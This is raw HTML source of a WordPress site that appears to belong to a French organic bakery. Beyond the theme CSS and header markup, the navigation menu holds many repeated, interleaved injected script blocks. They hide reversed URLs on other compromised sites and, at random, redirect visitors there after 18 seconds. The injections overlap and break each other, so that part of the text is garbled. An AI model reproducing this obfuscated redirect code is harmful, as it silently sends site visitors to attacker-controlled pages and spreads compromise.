.grve-column-inner{padding-left:27.5px;padding-right:27.5px}.grve-row.grve-columns-gap-60{margin-left:-30px;margin-right:-30px}.grve-row.grve-columns-gap-60 .grve-column{padding-left:30px;padding-right:30px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-60 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-60 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-60{padding-left:30px;padding-right:30px}.grve-row.grve-columns-gap-60 .grve-row-inner{margin-left:-30px;margin-right:-30px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-60 .grve-row-inner{margin-bottom:60px}.grve-row.grve-columns-gap-60 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-60 .grve-column-inner{padding-left:30px;padding-right:30px}#grve-theme-wrapper .grve-padding-top-1x{padding-top:30px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:30px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:30px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:30px}#grve-theme-wrapper .grve-height-1x{height:30px}#grve-theme-wrapper .grve-top-1x{top:30px}#grve-theme-wrapper .grve-left-1x{left:30px}#grve-theme-wrapper .grve-right-1x{right:30px}#grve-theme-wrapper .grve-bottom-1x{bottom:30px}#grve-theme-wrapper .grve-top-minus-1x{top:-30px}#grve-theme-wrapper .grve-left-minus-1x{left:-30px}#grve-theme-wrapper .grve-right-minus-1x{right:-30px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-30px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:60px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:60px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:60px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:60px}#grve-theme-wrapper .grve-height-2x{height:60px}#grve-theme-wrapper .grve-top-2x{top:60px}#grve-theme-wrapper .grve-left-2x{left:60px}#grve-theme-wrapper .grve-right-2x{right:60px}#grve-theme-wrapper .grve-bottom-2x{bottom:60px}#grve-theme-wrapper .grve-top-minus-2x{top:-60px}#grve-theme-wrapper .grve-left-minus-2x{left:-60px}#grve-theme-wrapper .grve-right-minus-2x{right:-60px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-60px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:90px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:90px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:90px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:90px}#grve-theme-wrapper .grve-height-3x{height:90px}#grve-theme-wrapper .grve-top-3x{top:90px}#grve-theme-wrapper .grve-left-3x{left:90px}#grve-theme-wrapper .grve-right-3x{right:90px}#grve-theme-wrapper .grve-bottom-3x{bottom:90px}#grve-theme-wrapper .grve-top-minus-3x{top:-90px}#grve-theme-wrapper .grve-left-minus-3x{left:-90px}#grve-theme-wrapper .grve-right-minus-3x{right:-90px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-90px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:120px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:120px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:120px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:120px}#grve-theme-wrapper .grve-height-4x{height:120px}#grve-theme-wrapper .grve-top-4x{top:120px}#grve-theme-wrapper .grve-left-4x{left:120px}#grve-theme-wrapper .grve-right-4x{right:120px}#grve-theme-wrapper .grve-bottom-4x{bottom:120px}#grve-theme-wrapper .grve-top-minus-4x{top:-120px}#grve-theme-wrapper .grve-left-minus-4x{left:-120px}#grve-theme-wrapper .grve-right-minus-4x{right:-120px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-120px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:150px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:150px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:150px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:150px}#grve-theme-wrapper .grve-height-5x{height:150px}#grve-theme-wrapper .grve-top-5x{top:150px}#grve-theme-wrapper .grve-left-5x{left:150px}#grve-theme-wrapper .grve-right-5x{right:150px}#grve-theme-wrapper .grve-bottom-5x{bottom:150px}#grve-theme-wrapper .grve-top-minus-5x{top:-150px}#grve-theme-wrapper .grve-left-minus-5x{left:-150px}#grve-theme-wrapper .grve-right-minus-5x{right:-150px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-150px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:180px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:180px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:180px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:180px}#grve-theme-wrapper .grve-height-6x{height:180px}#grve-theme-wrapper .grve-top-6x{top:180px}#grve-theme-wrapper .grve-left-6x{left:180px}#grve-theme-wrapper .grve-right-6x{right:180px}#grve-theme-wrapper .grve-bottom-6x{bottom:180px}#grve-theme-wrapper .grve-top-minus-6x{top:-180px}#grve-theme-wrapper .grve-left-minus-6x{left:-180px}#grve-theme-wrapper .grve-right-minus-6x{right:-180px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-180px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:90px;padding-bottom:90px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:90px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:90px}@media only screen and (max-width:1200px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:18px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-top-1x{top:18px}#grve-theme-wrapper .grve-left-1x{left:18px}#grve-theme-wrapper .grve-right-1x{right:18px}#grve-theme-wrapper .grve-bottom-1x{bottom:18px}#grve-theme-wrapper .grve-top-minus-1x{top:-18px}#grve-theme-wrapper .grve-left-minus-1x{left:-18px}#grve-theme-wrapper .grve-right-minus-1x{right:-18px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-18px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:48px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:48px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:48px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:48px}#grve-theme-wrapper .grve-height-2x{height:48px}#grve-theme-wrapper .grve-top-2x{top:48px}#grve-theme-wrapper .grve-left-2x{left:48px}#grve-theme-wrapper .grve-right-2x{right:48px}#grve-theme-wrapper .grve-bottom-2x{bottom:48px}#grve-theme-wrapper .grve-top-minus-2x{top:-48px}#grve-theme-wrapper .grve-left-minus-2x{left:-48px}#grve-theme-wrapper .grve-right-minus-2x{right:-48px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-48px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:72px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:72px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:72px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:72px}#grve-theme-wrapper .grve-height-3x{height:72px}#grve-theme-wrapper .grve-top-3x{top:72px}#grve-theme-wrapper .grve-left-3x{left:72px}#grve-theme-wrapper .grve-right-3x{right:72px}#grve-theme-wrapper .grve-bottom-3x{bottom:72px}#grve-theme-wrapper .grve-top-minus-3x{top:-72px}#grve-theme-wrapper .grve-left-minus-3x{left:-72px}#grve-theme-wrapper .grve-right-minus-3x{right:-72px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-72px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:96px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:96px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:96px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:96px}#grve-theme-wrapper .grve-height-4x{height:96px}#grve-theme-wrapper .grve-top-4x{top:96px}#grve-theme-wrapper .grve-left-4x{left:96px}#grve-theme-wrapper .grve-right-4x{right:96px}#grve-theme-wrapper .grve-bottom-4x{bottom:96px}#grve-theme-wrapper .grve-top-minus-4x{top:-96px}#grve-theme-wrapper .grve-left-minus-4x{left:-96px}#grve-theme-wrapper .grve-right-minus-4x{right:-96px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-96px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:120px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:120px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:120px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:120px}#grve-theme-wrapper .grve-height-5x{height:120px}#grve-theme-wrapper .grve-top-5x{top:120px}#grve-theme-wrapper .grve-left-5x{left:120px}#grve-theme-wrapper .grve-right-5x{right:120px}#grve-theme-wrapper .grve-bottom-5x{bottom:120px}#grve-theme-wrapper .grve-top-minus-5x{top:-120px}#grve-theme-wrapper .grve-left-minus-5x{left:-120px}#grve-theme-wrapper .grve-right-minus-5x{right:-120px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-120px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:144px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:144px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:144px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:144px}#grve-theme-wrapper .grve-height-6x{height:144px}#grve-theme-wrapper .grve-top-6x{top:144px}#grve-theme-wrapper .grve-left-6x{left:144px}#grve-theme-wrapper .grve-right-6x{right:144px}#grve-theme-wrapper .grve-bottom-6x{bottom:144px}#grve-theme-wrapper .grve-top-minus-6x{top:-144px}#grve-theme-wrapper .grve-left-minus-6x{left:-144px}#grve-theme-wrapper .grve-right-minus-6x{right:-144px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-144px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:72px;padding-bottom:72px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:72px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:72px}}@media only screen and (max-width:768px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:18px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-top-1x{top:18px}#grve-theme-wrapper .grve-left-1x{left:18px}#grve-theme-wrapper .grve-right-1x{right:18px}#grve-theme-wrapper .grve-bottom-1x{bottom:18px}#grve-theme-wrapper .grve-top-minus-1x{top:-18px}#grve-theme-wrapper .grve-left-minus-1x{left:-18px}#grve-theme-wrapper .grve-right-minus-1x{right:-18px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-18px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:36px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:36px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:36px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:36px}#grve-theme-wrapper .grve-height-2x{height:36px}#grve-theme-wrapper .grve-top-2x{top:36px}#grve-theme-wrapper .grve-left-2x{left:36px}#grve-theme-wrapper .grve-right-2x{right:36px}#grve-theme-wrapper .grve-bottom-2x{bottom:36px}#grve-theme-wrapper .grve-top-minus-2x{top:-36px}#grve-theme-wrapper .grve-left-minus-2x{left:-36px}#grve-theme-wrapper .grve-right-minus-2x{right:-36px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-36px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:54px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:54px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:54px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:54px}#grve-theme-wrapper .grve-height-3x{height:54px}#grve-theme-wrapper .grve-top-3x{top:54px}#grve-theme-wrapper .grve-left-3x{left:54px}#grve-theme-wrapper .grve-right-3x{right:54px}#grve-theme-wrapper .grve-bottom-3x{bottom:54px}#grve-theme-wrapper .grve-top-minus-3x{top:-54px}#grve-theme-wrapper .grve-left-minus-3x{left:-54px}#grve-theme-wrapper .grve-right-minus-3x{right:-54px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-54px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:72px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:72px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:72px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:72px}#grve-theme-wrapper .grve-height-4x{height:72px}#grve-theme-wrapper .grve-top-4x{top:72px}#grve-theme-wrapper .grve-left-4x{left:72px}#grve-theme-wrapper .grve-right-4x{right:72px}#grve-theme-wrapper .grve-bottom-4x{bottom:72px}#grve-theme-wrapper .grve-top-minus-4x{top:-72px}#grve-theme-wrapper .grve-left-minus-4x{left:-72px}#grve-theme-wrapper .grve-right-minus-4x{right:-72px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-72px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:90px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:90px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:90px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:90px}#grve-theme-wrapper .grve-height-5x{height:90px}#grve-theme-wrapper .grve-top-5x{top:90px}#grve-theme-wrapper .grve-left-5x{left:90px}#grve-theme-wrapper .grve-right-5x{right:90px}#grve-theme-wrapper .grve-bottom-5x{bottom:90px}#grve-theme-wrapper .grve-top-minus-5x{top:-90px}#grve-theme-wrapper .grve-left-minus-5x{left:-90px}#grve-theme-wrapper .grve-right-minus-5x{right:-90px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-90px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:108px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:108px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:108px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:108px}#grve-theme-wrapper .grve-height-6x{height:108px}#grve-theme-wrapper .grve-top-6x{top:108px}#grve-theme-wrapper .grve-left-6x{left:108px}#grve-theme-wrapper .grve-right-6x{right:108px}#grve-theme-wrapper .grve-bottom-6x{bottom:108px}#grve-theme-wrapper .grve-top-minus-6x{top:-108px}#grve-theme-wrapper .grve-left-minus-6x{left:-108px}#grve-theme-wrapper .grve-right-minus-6x{right:-108px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-108px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:54px;padding-bottom:54px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:54px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:54px}}.grve-modal input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='reset']:not(.grve-custom-btn),#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general),#grve-theme-wrapper .grve-search button[type='submit'],.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn){background-color:#e5b767;color:#fff}.grve-modal input[type='submit']:not(.grve-custom-btn):hover,#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn):hover,#grve-theme-wrapper input[type='reset']:not(.grve-custom-btn):hover,#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,#grve-theme-wrapper .grve-search button[type='submit']:hover,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn):hover{background-color:#000;color:#fff}</style><link rel='preload' id='movedo-grve-style-css' href='https://maisonbarrailler.com/wp-content/themes/movedo-child/style.css?ver=1.3.0' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /> <script type='text/javascript' id='mec-frontend-script-js-extra'>/* <![CDATA[ */ var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes"}; /* ]]> */</script> <link rel="https://api.w.org/" href="https://maisonbarrailler.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisonbarrailler.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maisonbarrailler.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="preload" type="text/css" href="https://maisonbarrailler.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-32x32.png" sizes="32x32" /><link rel="icon" href="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-180x180.png" /><meta name="msapplication-TileImage" content="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-270x270.png" /><style type="text/css" title="dynamic-css" class="options-output">#grve-body{background-color:#f2efed}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css">.event-color{display:none}</style><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script> </head><body id="grve-body" class="archive tax-portfolio_category term-design term-54 grve-vce-ver-1.3 grve-stretched wpb-js-composer js-comp-ver-5.1 vc_responsive"><div id="grve-theme-wrapper" class="" data-mask-layer="2"><div id="grve-theme-content"><header id="grve-header" class="grve-fullwidth grve-responsive-overlapping" data-sticky="simple" data-sticky-height="80" data-devices-sticky="yes"><div class="grve-wrapper clearfix"><div id="grve-main-header" class="grve-header-default grve-default grve-simple-sticky"><div class="grve-wrapper clearfix"><div class="grve-container"><div class="grve-logo grve-position-left"><div class="grve-wrapper"> <a href="https://maisonbarrailler.com/"> <img class="grve-default" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> <img class="grve-light" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> <img class="grve-dark" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_4-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> <img class="grve-sticky" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> </a></div></div><div class="grve-header-elements-wrapper grve-position-right"></div><nav id="grve-main-menu" class="grve-horizontal-menu grve-position-right grve-arrow-not-first-level grve-menu-type-classic grve-main-menu"><div class="grve-wrapper"><ul id="menu-menu-principal" class="grve-menu"><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3216 grve-first-level"><a href="https://maisonbarrailler.com"><span class="grve-item">Accueil</span></a></li><li id="menu-item-16675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16675 grve-first-level"><a href="https://maisonbarrailler.com/biographie"><span class="grve-item">Pour la petite his<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return 